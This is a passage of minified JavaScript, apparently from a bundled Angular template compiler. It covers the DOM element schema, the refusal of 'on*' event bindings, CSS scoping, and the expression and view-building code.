t]|name,type,value,valueType","picture^[HTMLElement]|","pre^[HTMLElement]|#width","progress^[HTMLElement]|#max,#value","q,blockquote,cite^[HTMLElement]|","script^[HTMLElement]|!async,charset,%crossOrigin,!defer,event,htmlFor,integrity,src,text,type","select^[HTMLElement]|!autofocus,!disabled,#length,!multiple,name,!required,#selectedIndex,#size,value","shadow^[HTMLElement]|","slot^[HTMLElement]|name","source^[HTMLElement]|media,sizes,src,srcset,type","span^[HTMLElement]|","style^[HTMLElement]|!disabled,media,type","caption^[HTMLElement]|align","th,td^[HTMLElement]|abbr,align,axis,bgColor,ch,chOff,#colSpan,headers,height,!noWrap,#rowSpan,scope,vAlign,width","col,colgroup^[HTMLElement]|align,ch,chOff,#span,vAlign,width","table^[HTMLElement]|align,bgColor,border,%caption,cellPadding,cellSpacing,frame,rules,summary,%tFoot,%tHead,width","tr^[HTMLElement]|align,bgColor,ch,chOff,vAlign","tfoot,thead,tbody^[HTMLElement]|align,ch,chOff,vAlign","template^[HTMLElement]|","textarea^[HTMLElement]|autocapitalize,!autofocus,#cols,defaultValue,dirName,!disabled,#maxLength,#minLength,name,placeholder,!readOnly,!required,#rows,selectionDirection,#selectionEnd,#selectionStart,value,wrap","title^[HTMLElement]|text","track^[HTMLElement]|!default,kind,label,src,srclang","ul^[HTMLElement]|!compact,type","unknown^[HTMLElement]|","video^media|#height,poster,#width",":svg:a^:svg:graphics|",":svg:animate^:svg:animation|",":svg:animateMotion^:svg:animation|",":svg:animateTransform^:svg:animation|",":svg:circle^:svg:geometry|",":svg:clipPath^:svg:graphics|",":svg:defs^:svg:graphics|",":svg:desc^:svg:|",":svg:discard^:svg:|",":svg:ellipse^:svg:geometry|",":svg:feBlend^:svg:|",":svg:feColorMatrix^:svg:|",":svg:feComponentTransfer^:svg:|",":svg:feComposite^:svg:|",":svg:feConvolveMatrix^:svg:|",":svg:feDiffuseLighting^:svg:|",":svg:feDisplacementMap^:svg:|",":svg:feDistantLight^:svg:|",":svg:feDropShadow^:svg:|",":svg:feFlood^:svg:|",":svg:feFuncA^:svg:componentTransferFunction|",":svg:feFuncB^:svg:componentTransferFunction|",":svg:feFuncG^:svg:componentTransferFunction|",":svg:feFuncR^:svg:componentTransferFunction|",":svg:feGaussianBlur^:svg:|",":svg:feImage^:svg:|",":svg:feMerge^:svg:|",":svg:feMergeNode^:svg:|",":svg:feMorphology^:svg:|",":svg:feOffset^:svg:|",":svg:fePointLight^:svg:|",":svg:feSpecularLighting^:svg:|",":svg:feSpotLight^:svg:|",":svg:feTile^:svg:|",":svg:feTurbulence^:svg:|",":svg:filter^:svg:|",":svg:foreignObject^:svg:graphics|",":svg:g^:svg:graphics|",":svg:image^:svg:graphics|",":svg:line^:svg:geometry|",":svg:linearGradient^:svg:gradient|",":svg:mpath^:svg:|",":svg:marker^:svg:|",":svg:mask^:svg:|",":svg:metadata^:svg:|",":svg:path^:svg:geometry|",":svg:pattern^:svg:|",":svg:polygon^:svg:geometry|",":svg:polyline^:svg:geometry|",":svg:radialGradient^:svg:gradient|",":svg:rect^:svg:geometry|",":svg:svg^:svg:graphics|#currentScale,#zoomAndPan",":svg:script^:svg:|type",":svg:set^:svg:animation|",":svg:stop^:svg:|",":svg:style^:svg:|!disabled,media,title,type",":svg:switch^:svg:graphics|",":svg:symbol^:svg:|",":svg:tspan^:svg:textPositioning|",":svg:text^:svg:textPositioning|",":svg:textPath^:svg:textContent|",":svg:title^:svg:|",":svg:use^:svg:graphics|",":svg:view^:svg:|#zoomAndPan","data^[HTMLElement]|value","keygen^[HTMLElement]|!autofocus,challenge,!disabled,form,keytype,name","menuitem^[HTMLElement]|type,label,icon,!disabled,!checked,radiogroup,!default","summary^[HTMLElement]|","time^[HTMLElement]|dateTime",":svg:cursor^:svg:|"],Ml={class:"className",for:"htmlFor",formaction:"formAction",innerHtml:"innerHTML",readonly:"readOnly",tabindex:"tabIndex"},Nl=(function(t){function e(){var e=t.call(this)||this;return e._schema={},Ol.forEach((function(t){var n={},r=t.split("|"),o=r[0],i=r[1],s=i.split(","),a=o.split("^"),u=a[0],c=a[1];u.split(",").forEach((function(t){return e._schema[t.toLowerCase()]=n}));var l=c&&e._schema[c.toLowerCase()];l&&Object.keys(l).forEach((function(t){n[t]=l[t]})),s.forEach((function(t){if(t.length>0)switch(t[0]){case"*":break;case"!":n[t.substring(1)]=xl;break;case"#":n[t.substring(1)]=Tl;break;case"%":n[t.substring(1)]=Al;break;default:n[t]=Pl}}))})),e}return $r.c(e,t),e.prototype.hasProperty=function(t,e,n){if(n.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!1;if(n.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!(this._schema[t.toLowerCase()]||this._schema.unknown)[e]},e.prototype.hasElement=function(t,e){if(e.some((function(t){return t.name===to.NO_ERRORS_SCHEMA.name})))return!0;if(t.indexOf("-")>-1){if(i(t)||s(t))return!0;if(e.some((function(t){return t.name===to.CUSTOM_ELEMENTS_SCHEMA.name})))return!0}return!!this._schema[t.toLowerCase()]},e.prototype.securityContext=function(t,e,n){n&&(e=this.getMappedPropName(e)),t=t.toLowerCase(),e=e.toLowerCase();var r=Sl[t+"|"+e];return r||((r=Sl["*|"+e])||to.SecurityContext.NONE)},e.prototype.getMappedPropName=function(t){return Ml[t]||t},e.prototype.getDefaultComponentElementName=function(){return"ng-component"},e.prototype.validateProperty=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event property '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=...\nIf '"+t+"' is a directive input, make sure the directive is imported by the current module."}}return{error:!1}},e.prototype.validateAttribute=function(t){if(t.toLowerCase().startsWith("on")){return{error:!0,msg:"Binding to event attribute '"+t+"' is disallowed for security reasons, please use ("+t.slice(2)+")=..."}}return{error:!1}},e.prototype.allKnownElementNames=function(){return Object.keys(this._schema)},e.prototype.normalizeAnimationStyleProperty=function(t){return p(t)},e.prototype.normalizeAnimationStyleValue=function(t,e,n){var r="",o=n.toString().trim(),i=null;if(Gn(t)&&0!==n&&"0"!==n)if("number"==typeof n)r="px";else{var s=n.match(/^[+-]?[\d\.]+([a-z]*)$/);s&&0==s[1].length&&(i="Please provide a CSS unit value for "+e+":"+n)}return{error:i,value:o+r}},e})(ou);Nl.decorators=[{type:W}],Nl.ctorParameters=function(){return[]};var Il=(function(){function t(){this.strictStyling=!0}return t.prototype.shimCssText=function(t,e,n){void 0===n&&(n="");var r=Qn(t);return t=Kn(t),t=this._insertDirectives(t),this._scopeCssText(t,e,n)+r},t.prototype._insertDirectives=function(t){return t=this._insertPolyfillDirectivesInCssText(t),this._insertPolyfillRulesInCssText(t)},t.prototype._insertPolyfillDirectivesInCssText=function(t){return t.replace(Rl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[2]+"{"}))},t.prototype._insertPolyfillRulesInCssText=function(t){return t.replace(Dl,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0].replace(t[1],"").replace(t[2],"");return t[4]+n}))},t.prototype._scopeCssText=function(t,e,n){var r=this._extractUnscopedRulesFromCssText(t);return t=this._insertPolyfillHostInCssText(t),t=this._convertColonHost(t),t=this._convertColonHostContext(t),t=this._convertShadowDOMSelectors(t),e&&(t=this._scopeSelectors(t,e,n)),t=t+"\n"+r,t.trim()},t.prototype._extractUnscopedRulesFromCssText=function(t){var e,n="";for(Vl.lastIndex=0;null!==(e=Vl.exec(t));){n+=e[0].replace(e[2],"").replace(e[1],e[4])+"\n\n"}return n},t.prototype._convertColonHost=function(t){return this._convertColonRule(t,Hl,this._colonHostPartReplacer)},t.prototype._convertColonHostContext=function(t){return this._convertColonRule(t,Bl,this._colonHostContextPartReplacer)},t.prototype._convertColonRule=function(t,e,n){return t.replace(e,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(t[2]){for(var r=t[2].split(","),o=[],i=0;i<r.length;i++){var s=r[i].trim();if(!s)break;o.push(n(Ul,s,t[3]))}return o.join(",")}return Ul+t[3]}))},t.prototype._colonHostContextPartReplacer=function(t,e,n){return e.indexOf(Ll)>-1?this._colonHostPartReplacer(t,e,n):t+e+n+", "+e+" "+t+n},t.prototype._colonHostPartReplacer=function(t,e,n){return t+e.replace(Ll,"")+n},t.prototype._convertShadowDOMSelectors=function(t){return Wl.reduce((function(t,e){return t.replace(e," ")}),t)},t.prototype._scopeSelectors=function(t,e,n){var r=this;return Xn(t,(function(t){var o=t.selector,i=t.content;return"@"!=t.selector[0]?o=r._scopeSelector(t.selector,e,n,r.strictStyling):(t.selector.startsWith("@media")||t.selector.startsWith("@supports")||t.selector.startsWith("@page")||t.selector.startsWith("@document"))&&(i=r._scopeSelectors(t.content,e,n)),new rp(o,i)}))},t.prototype._scopeSelector=function(t,e,n,r){var o=this;return t.split(",").map((function(t){return t.trim().split(zl)})).map((function(t){var i=t[0],s=t.slice(1);return[(function(t){return o._selectorNeedsScoping(t,e)?r?o._applyStrictSelectorScope(t,e,n):o._applySelectorScope(t,e,n):t})(i)].concat(s).join(" ")})).join(", ")},t.prototype._selectorNeedsScoping=function(t,e){return!this._makeScopeMatcher(e).test(t)},t.prototype._makeScopeMatcher=function(t){var e=/\[/g,n=/\]/g;return t=t.replace(e,"\\[").replace(n,"\\]"),new RegExp("^("+t+")"+Gl,"m")},t.prototype._applySelectorScope=function(t,e,n){return this._applySimpleSelectorScope(t,e,n)},t.prototype._applySimpleSelectorScope=function(t,e,n){if(Kl.lastIndex=0,Kl.test(t)){var r=this.strictStyling?"["+n+"]":e;return t.replace(ql,(function(t,e){return e.replace(/([^:]*)(:*)(.*)/,(function(t,e,n,o){return e+r+n+o}))})).replace(Kl,r+" ")}return e+" "+t},t.prototype._applyStrictSelectorScope=function(t,e,n){var r=this,o=/\[is=([^\]]*)\]/g;e=e.replace(o,(function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e[0]}));var i="["+e+"]",s=function(t){var o=t.trim();if(!o)return"";if(t.indexOf(Ul)>-1)o=r._applySimpleSelectorScope(t,e,n);else{var s=t.replace(Kl,"");if(s.length>0){var a=s.match(/([^:]*)(:*)(.*)/);a&&(o=a[1]+i+a[2]+a[3])}}return o},a=new kl(t);t=a.content();for(var u,c="",l=0,p=/( |>|\+|~(?!=))\s*/g,h=t.indexOf(Ul);null!==(u=p.exec(t));){var f=u[1],d=t.slice(l,u.index).trim();c+=(l>=h?s(d):d)+" "+f+" ",l=p.lastIndex}return c+=s(t.substring(l)),a.restore(c)},t.prototype._insertPolyfillHostInCssText=function(t){return t.replace(Xl,Fl).replace(Ql,Ll)},t})(),kl=(function(){function t(t){var e=this;this.placeholders=[],this.index=0,t=t.replace(/(\[[^\]]*\])/g,(function(t,n){var r="__ph-"+e.index+"__";return e.placeholders.push(n),e.index++,r})),this._content=t.replace(/(:nth-[-\w]+)(\([^)]+\))/g,(function(t,n,r){var o="__ph-"+e.index+"__";return e.placeholders.push(r),e.index++,n+o}))}return t.prototype.restore=function(t){var e=this;return t.replace(/__ph-(\d+)__/g,(function(t,n){return e.placeholders[+n]}))},t.prototype.content=function(){return this._content},t})(),Rl=/polyfill-next-selector[^}]*content:[\s]*?(['"])(.*?)\1[;\s]*}([^{]*?){/gim,Dl=/(polyfill-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Vl=/(polyfill-unscoped-rule)[^}]*(content:[\s]*(['"])(.*?)\3)[;\s]*[^}]*}/gim,Ll="-shadowcsshost",Fl="-shadowcsscontext",jl=")(?:\\(((?:\\([^)(]*\\)|[^)(]*)+?)\\))?([^,{]*)",Hl=new RegExp("("+Ll+jl,"gim"),Bl=new RegExp("("+Fl+jl,"gim"),Ul=Ll+"-no-combinator",ql=/-shadowcsshost-no-combinator([^\s]*)/,Wl=[/::shadow/g,/::content/g,/\/shadow-deep\//g,/\/shadow\//g],zl=/(?:>>>)|(?:\/deep\/)|(?:::ng-deep)/g,Gl="([>\\s~+[.,{:][\\s\\S]*)?$",Kl=/-shadowcsshost/gim,Ql=/:host/gim,Xl=/:host-context/gim,Yl=/\/\*\s*[\s\S]*?\*\//g,Zl=/\/\*\s*#\s*sourceMappingURL=[\s\S]+?\*\//,Jl=/(\s*)([^;\{\}]+?)(\s*)((?:{%BLOCK%}?\s*;?)|(?:\s*;))/g,$l=/([{}])/g,tp="{",ep="}",np="%BLOCK%",rp=(function(){function t(t,e){this.selector=t,this.content=e}return t})(),op=(function(){function t(t,e){this.escapedString=t,this.blocks=e}return t})(),ip=(function(){function t(t,e,n){this.name=t,this.moduleUrl=e,this.setValue=n}return t})(),sp=(function(){function t(t,e,n,r,o){this.outputCtx=t,this.stylesVar=e,this.dependencies=n,this.isShimmed=r,this.meta=o}return t})(),ap=(function(){function t(t){this._urlResolver=t,this._shadowCss=new Il}return t.prototype.compileComponent=function(t,e){var n=e.template;return this._compileStyles(t,e,new Ho({styles:n.styles,styleUrls:n.styleUrls,moduleUrl:S(e.type)}),!0)},t.prototype.compileStyles=function(t,e,n){return this._compileStyles(t,e,n,!1)},t.prototype.needsStyleShim=function(t){return t.template.encapsulation===to.ViewEncapsulation.Emulated},t.prototype._compileStyles=function(t,e,n,r){var o=this,i=this.needsStyleShim(e),s=n.styles.map((function(t){return Mn(o._shimIfNeeded(t,i))})),a=[];n.styleUrls.forEach((function(e){var n=s.length;s.push(null),a.push(new ip(Zn(null),e,function(e){return s[n]=t.importExpr(e)}))}));var u=Zn(r?e:null),c=wn(u).set(xn(s,new hc(dc,[ac.Const]))).toDeclStmt(null,r?[Gc.Final]:[Gc.Final,Gc.Exported]);return t.statements.push(c),new sp(t,u,a,i,n)},t.prototype._shimIfNeeded=function(t,e){return e?this._shadowCss.shimCssText(t,"_ngcontent-%COMP%","_nghost-%COMP%"):t},t})();ap.decorators=[{type:W}],ap.ctorParameters=function(){return[{type:Uu}]};var up=(function(){function t(){}return t})();up.event=wn("$event");var cp=(function(){function t(t,e){this.stmts=t,this.allowDefault=e}return t})(),lp=(function(){function t(t,e){this.stmts=t,this.currValExpr=e}return t})(),pp={};pp.Statement=0,pp.Expression=1,pp[pp.Statement]="Statement",pp[pp.Expression]="Expression";var hp=(function(t){function e(e){var n=t.call(this)||this;return n._converterFactory=e,n}return $r.c(e,t),e.prototype.visitPipe=function(t,e){var n=this,r=[t.exp].concat(t.args).map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createPipeConverter(t.name,r.length))},e.prototype.visitLiteralArray=function(t,e){var n=this,r=t.expressions.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralArrayConverter(t.expressions.length))},e.prototype.visitLiteralMap=function(t,e){var n=this,r=t.values.map((function(t){return t.visit(n,e)}));return new yp(t.span,r,this._converterFactory.createLiteralMapConverter(t.keys))},e})(Ei),fp=(function(){function t(t,e,n){this._localResolver=t,this._implicitReceiver=e,this.bindingId=n,this._nodeMap=new Map,this._resultMap=new Map,this._currentTemporary=0,this.temporaryCount=0}return t.prototype.visitBinary=function(t,e){var n;switch(t.operation){case"+":n=mc.Plus;break;case"-":n=mc.Minus;break;case"*":n=mc.Multiply;break;case"/":n=mc.Divide;break;case"%":n=mc.Modulo;break;case"&&":n=mc.And;break;case"||":n=mc.Or;break;case"==":n=mc.Equals;break;case"!=":n=mc.NotEquals;break;case"===":n=mc.Identical;break;case"!==":n=mc.NotIdentical;break;case"<":n=mc.Lower;break;case">":n=mc.Bigger;break;case"<=":n=mc.LowerEquals;break;case">=":n=mc.BiggerEquals;break;default:throw new Error("Unsupported operation "+t.operation)}return ar(e,new Lc(n,this._visit(t.left,pp.Expression),this._visit(t.right,pp.Expression)))},t.prototype.visitChain=function(t,e){return ir(e,t),this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return ar(e,this._visit(t.condition,pp.Expression).conditional(this._visit(t.trueExp,pp.Expression),this._visit(t.falseExp,pp.Expression)))},t.prototype.visitPipe=function(t,e){throw new Error("Illegal state: Pipes should have been converted into functions. Pipe: "+t.name)},t.prototype.visitFunctionCall=function(t,e){var n,r=this.visitAll(t.args,pp.Expression);return n=t instanceof yp?t.converter(r):this._visit(t.target,pp.Expression).callFn(r),ar(e,n)},t.prototype.visitImplicitReceiver=function(t,e){return sr(e,t),this._implicitReceiver},t.prototype.visitInterpolation=function(t,e){sr(e,t);for(var n=[Mn(t.expressions.length)],r=0;r<t.strings.length-1;r++)n.push(Mn(t.strings[r])),n.push(this._visit(t.expressions[r],pp.Expression));return n.push(Mn(t.strings[t.strings.length-1])),t.expressions.length<=9?En(qa.inlineInterpolate).callFn(n):En(qa.interpolate).callFn([n[0],xn(n.slice(1))])},t.prototype.visitKeyedRead=function(t,e){var n=this.leftMostSafeNode(t);return n?this.convertSafeAccess(t,n,e):ar(e,this._visit(t.obj,pp.Expression).key(this._visit(t.key,pp.Expression)))},t.prototype.visitKeyedWrite=function(t,e){var n=this._visit(t.obj,pp.Expression),r=this._visit(t.key,pp.Expression),o=this._visit(t.value,pp.Expression);return ar(e,n.key(r).set(o))},t.prototype.visitLiteralArray=function(t,e){throw new Error("Illegal State: literal arrays should have been converted into functions")},t.prototype.visitLiteralMap=function(t,e){throw new Error("Illegal State: literal maps should have been converted into functions")},t.prototype.visitLiteralPrimitive=function(t,e){return ar(e,Mn(t.value))},t.prototype._getLocal=function(t){return this._localResolver.getLocal(t)},t.prototype.visitMethodCall=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=this.visitAll(t.args,pp.Expression),o=null,i=this._visit(t.receiver,pp.Expression);if(i===this._implicitReceiver){var s=this._getLocal(t.name);s&&(o=s.callFn(r))}return null==o&&(o=i.callMethod(t.name,r)),ar(e,o)},t.prototype.visitPrefixNot=function(t,e){return ar(e,Pn(this._visit(t.expression,pp.Expression)))},t.prototype.visitNonNullAssert=function(t,e){return ar(e,An(this._visit(t.expression,pp.Expression)))},t.prototype.visitPropertyRead=function(t,e){var n=this.leftMostSafeNode(t);if(n)return this.convertSafeAccess(t,n,e);var r=null,o=this._visit(t.receiver,pp.Expression);return o===this._implicitReceiver&&(r=this._getLocal(t.name)),null==r&&(r=o.prop(t.name)),ar(e,r)},t.prototype.visitPropertyWrite=function(t,e){var n=this._visit(t.receiver,pp.Expression);if(n===this._implicitReceiver){if(this._getLocal(t.name))throw new Error("Cannot assign to a reference or variable!")}return ar(e,n.prop(t.name).set(this._visit(t.value,pp.Expression)))},t.prototype.visitSafePropertyRead=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitSafeMethodCall=function(t,e){return this.convertSafeAccess(t,this.leftMostSafeNode(t),e)},t.prototype.visitAll=function(t,e){var n=this;return t.map((function(t){return n._visit(t,e)}))},t.prototype.visitQuote=function(t,e){throw new Error("Quotes are not supported for evaluation!\n        Statement: "+t.uninterpretedExpression+" located at "+t.location)},t.prototype._visit=function(t,e){var n=this._resultMap.get(t);return n||(this._nodeMap.get(t)||t).visit(this,e)},t.prototype.convertSafeAccess=function(t,e,n){var r=this._visit(e.receiver,pp.Expression),o=void 0;this.needsTemporary(e.receiver)&&(o=this.allocateTemporary(),r=o.set(r),this._resultMap.set(e.receiver,o));var i=r.isBlank();e instanceof mi?this._nodeMap.set(e,new vi(e.span,e.receiver,e.name,e.args)):this._nodeMap.set(e,new ri(e.span,e.receiver,e.name));var s=this._visit(t,pp.Expression);return this._nodeMap.delete(e),o&&this.releaseTemporary(o),ar(n,i.conditional(Mn(null),s))},t.prototype.leftMostSafeNode=function(t){var e=this,n=function(t,n){return(e._nodeMap.get(n)||n).visit(t)};return t.visit({visitBinary:function(t){return null},visitChain:function(t){return null},visitConditional:function(t){return null},visitFunctionCall:function(t){return null},visitImplicitReceiver:function(t){return null},visitInterpolation:function(t){return null},visitKeyedRead:function(t){return n(this,t.obj)},visitKeyedWrite:function(t){return null},visitLiteralArray:function(t){return null},visitLiteralMap:function(t){return null},visitLiteralPrimitive:function(t){return null},visitMethodCall:function(t){return n(this,t.receiver)},visitPipe:function(t){return null},visitPrefixNot:function(t){return null},visitNonNullAssert:function(t){return null},visitPropertyRead:function(t){return n(this,t.receiver)},visitPropertyWrite:function(t){return null},visitQuote:function(t){return null},visitSafeMethodCall:function(t){return n(this,t.receiver)||t},visitSafePropertyRead:function(t){return n(this,t.receiver)||t}})},t.prototype.needsTemporary=function(t){var e=this,n=function(t,n){return n&&(e._nodeMap.get(n)||n).visit(t)},r=function(t,e){return e.some((function(e){return n(t,e)}))};return t.visit({visitBinary:function(t){return n(this,t.left)||n(this,t.right)},visitChain:function(t){return!1},visitConditional:function(t){return n(this,t.condition)||n(this,t.trueExp)||n(this,t.falseExp)},visitFunctionCall:function(t){return!0},visitImplicitReceiver:function(t){return!1},visitInterpolation:function(t){return r(this,t.expressions)},visitKeyedRead:function(t){return!1},visitKeyedWrite:function(t){return!1},visitLiteralArray:function(t){return!0},visitLiteralMap:function(t){return!0},visitLiteralPrimitive:function(t){return!1},visitMethodCall:function(t){return!0},visitPipe:function(t){return!0},visitPrefixNot:function(t){return n(this,t.expression)},visitNonNullAssert:function(t){return n(this,t.expression)},visitPropertyRead:function(t){return!1},visitPropertyWrite:function(t){return!1},visitQuote:function(t){return!1},visitSafeMethodCall:function(t){return!0},visitSafePropertyRead:function(t){return!1}})},t.prototype.allocateTemporary=function(){var t=this._currentTemporary++;return this.temporaryCount=Math.max(this._currentTemporary,this.temporaryCount),new bc(nr(this.bindingId,t))},t.prototype.releaseTemporary=function(t){if(this._currentTemporary--,t.name!=nr(this.bindingId,this._currentTemporary))throw new Error("Temporary "+t.name+" released out of order")},t})(),dp=(function(){function t(){}return t.prototype.getLocal=function(t){return t===up.event.name?up.event:null},t})(),yp=(function(t){function e(e,n,r){var o=t.call(this,e,null,n)||this;return o.args=n,o.converter=r,o}return $r.c(e,t),e})(gi),vp="class",mp="style",gp=(function(){function t(t,e){this.viewClassVar=t,this.rendererTypeVar=e}return t})(),_p=(function(){function t(t){this._reflector=t}return t.prototype.compileComponent=function(t,e,n,r,o){var i=this,s=0,a=gr(n),u=void 0;if(!e.isHost){var c=e.template,l=[];c.animations&&c.animations.length&&l.push(new Bc("animation",Nn(t,c.animations),!0));var p=wn(T(e.type.reference));u=p.name,t.statements.push(p.set(En(qa.createRendererType2).callFn([new Uc([new Bc("encapsulation",Mn(c.encapsulation),!1),new Bc("styles",r,!1),new Bc("data",new Uc(l),!1)])])).toDeclStmt(Cn(qa.RendererType2),[Gc.Final,Gc.Exported]))}var h=function(n){var r=s++;return new Tp(i._reflector,t,n,e,r,o,a,h)},f=h(null);return f.visitAll([],n),(d=t.statements).push.apply(d,f.build()),new gp(f.viewName,u);var d},t})();_p.decorators=[{type:W}],_p.ctorParameters=function(){return[{type:Ko}]};var bp=wn("_l"),wp=wn("_v"),Ep=wn("_ck"),Cp=wn("_co"),Sp=wn("en"),xp=wn("ad"),Tp=(function(){function t(t,e,n,r,o,i,s,a){this.reflector=t,this.outputCtx=e,this.parent=n,this.component=r,this.embeddedViewIndex=o,this.usedPipes=i,this.staticQueryIds=s,this.viewBuilderFactory=a,this.nodes=[],this.purePipeNodeIndices=Object.create(null),this.refNodeIndices=Object.create(null),this.variables=[],this.children=[],this.compType=this.embeddedViewIndex>0?dc:Sn(e.importExpr(this.component.type.reference))}return Object.defineProperty(t.prototype,"viewName",{get:function(){return x(this.component.type.reference,this.embeddedViewIndex)},enumerable:!0,configurable:!0}),t.prototype.visitAll=function(t,e){var n=this;if(this.variables=t,this.parent||this.usedPipes.forEach((function(t){t.pure&&(n.purePipeNodeIndices[t.name]=n._createPipe(null,t))})),!this.parent){var o=_r(this.staticQueryIds);this.component.viewQueries.forEach((function(t,e){var r=e+1,i=t.first?0:1,s=134217728|wr(o,r,t.first);n.nodes.push((function(){return{sourceSpan:null,nodeFlags:s,nodeDef:En(qa.queryDef).callFn([Mn(s),Mn(r),new Uc([new Bc(t.propertyName,Mn(i),!1)])])}}))}))}r(this,e),this.parent&&(0===e.length||hr(e))&&this.nodes.push((function(){return{sourceSpan:null,nodeFlags:1,nodeDef:En(qa.anchorDef).callFn([Mn(0),Wc,Wc,Mn(0)])}}))},t.prototype.build=function(t){void 0===t&&(t=[]),this.children.forEach((function(e){return e.build(t)}));var e=this._createNodeExpressions(),n=e.updateRendererStmts,r=e.updateDirectivesStmts,o=e.nodeDefExprs,i=this._createUpdateFn(n),s=this._createUpdateFn(r),a=0;this.parent||this.component.changeDetection!==to.ChangeDetectionStrategy.OnPush||(a|=2);var u=new Xc(this.viewName,[new Dc(bp.name)],[new Zc(En(qa.viewDef).callFn([Mn(a),xn(o),s,i]))],Cn(qa.ViewDefinition),0===this.embeddedViewIndex?[Gc.Exported]:[]);return t.push(u),t},t.prototype._createUpdateFn=function(t){var e;if(t.length>0){var n=[];!this.component.isHost&&gn(t).has(Cp.name)&&n.push(Cp.set(wp.prop("component")).toDeclStmt(this.compType)),e=On([new Dc(Ep.name,yc),new Dc(wp.name,yc)],n.concat(t),yc)}else e=Wc;return e},t.prototype.visitNgContent=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:8,nodeDef:En(qa.ngContentDef).callFn([Mn(t.ngContentIndex),Mn(t.index)])}}))},t.prototype.visitText=function(t,e){this.nodes.push((function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(-1),Mn(t.ngContentIndex),xn([Mn(t.value)])])}}))},t.prototype.visitBoundText=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=t.value,i=o.ast,s=i.expressions.map((function(e,o){return n._preprocessUpdateExpression({nodeIndex:r,bindingIndex:o,sourceSpan:t.sourceSpan,context:Cp,value:e})})),a=r;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:2,nodeDef:En(qa.textDef).callFn([Mn(a),Mn(t.ngContentIndex),xn(i.strings.map((function(t){return Mn(t)})))]),updateRenderer:s}}},t.prototype.visitEmbeddedTemplate=function(t,e){var n=this,r=this.nodes.length;this.nodes.push(null);var o=this._visitElementOrTemplate(r,t),i=o.flags,s=o.queryMatchesExpr,a=o.hostEvents,u=this.viewBuilderFactory(this);this.children.push(u),u.visitAll(t.variables,t.children);var c=this.nodes.length-r-1;this.nodes[r]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|i,nodeDef:En(qa.anchorDef).callFn([Mn(i),s,Mn(t.ngContentIndex),Mn(c),n._createElementHandleEventFn(r,a),wn(u.viewName)])}}},t.prototype.visitElement=function(t,e){var n=this,o=this.nodes.length;this.nodes.push(null);var s=i(t.name)?null:t.name,a=this._visitElementOrTemplate(o,t),u=a.flags,c=a.usedEvents,l=a.queryMatchesExpr,p=a.hostBindings,h=a.hostEvents,f=[],d=[],y=[];if(s){var v=t.inputs.map((function(t){return{context:Cp,inputAst:t,dirAst:null}})).concat(p);v.length&&(d=v.map((function(t,e){return n._preprocessUpdateExpression({context:t.context,nodeIndex:o,bindingIndex:e,sourceSpan:t.inputAst.sourceSpan,value:t.inputAst.value})})),f=v.map((function(t){return fr(t.inputAst,t.dirAst)}))),y=c.map((function(t){var e=t[0],n=t[1];return xn([Mn(e),Mn(n)])}))}r(this,t.children);var m=this.nodes.length-o-1,g=t.directives.find((function(t){return t.directive.isComponent})),_=Wc,b=Wc;g&&(b=this.outputCtx.importExpr(g.directive.componentViewType),_=this.outputCtx.importExpr(g.directive.rendererType));var w=o;this.nodes[o]=function(){return{sourceSpan:t.sourceSpan,nodeFlags:1|u,nodeDef:En(qa.elementDef).callFn([Mn(w),Mn(u),l,Mn(t.ngContentIndex),Mn(m),Mn(s),s?dr(t):Wc,f.length?xn(f):Wc,y.length?xn(y):Wc,n._createElementHandleEventFn(o,h),b,_]),updateRenderer:d}}},t.prototype._visitElementOrTemplate=function(t,e){var r=this,o=0;e.hasViewContainer&&(o|=16777216);var i=new Map;e.outputs.forEach((function(t){var e=br(t,null),r=e.name,o=e.target;i.set(n.i(to["ɵelementEventFullName"])(o,r),[o,r])})),e.directives.forEach((function(t){t.hostEvents.forEach((function(e){var r=br(e,t),o=r.name,s=r.target;i.set(n.i(to["ɵelementEventFullName"])(s,o),[s,o])}))}));var s=[],a=[];this._visitComponentFactoryResolverProvider(e.directives),e.providers.forEach((function(n,o){var u=void 0,c=void 0;if(e.directives.forEach((function(t,e){t.directive.type.reference===M(n.token)&&(u=t,c=e)})),u){var l=r._visitDirective(n,u,c,t,e.references,e.queryMatches,i,r.staticQueryIds.get(e)),p=l.hostBindings,h=l.hostEvents;s.push.apply(s,p),a.push.apply(a,h)}else r._visitProvider(n,e.queryMatches)}));var u=[];return e.queryMatches.forEach((function(t){var e=void 0;M(t.value)===r.reflector.resolveExternalReference(qa.ElementRef)?e=0:M(t.value)===r.reflector.resolveExternalReference(qa.ViewContainerRef)?e=3:M(t.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(e=2),null!=e&&u.push(xn([Mn(t.queryId),Mn(e)]))})),e.references.forEach((function(e){var n=void 0;e.value?M(e.value)===r.reflector.resolveExternalReference(qa.TemplateRef)&&(n=2):n=1,null!=n&&(r.refNodeIndices[e.name]=t,u.push(xn([Mn(e.name),Mn(n)])))})),e.outputs.forEach((function(t){a.push({context:Cp,eventAst:t,dirAst:null})})),{flags:o,usedEvents:Array.from(i.values()),queryMatchesExpr:u.length?xn(u):Wc,hostBindings:s,hostEvents:a}},t.prototype._visitDirective=function(t,e,n,r,o,i,s,a){var 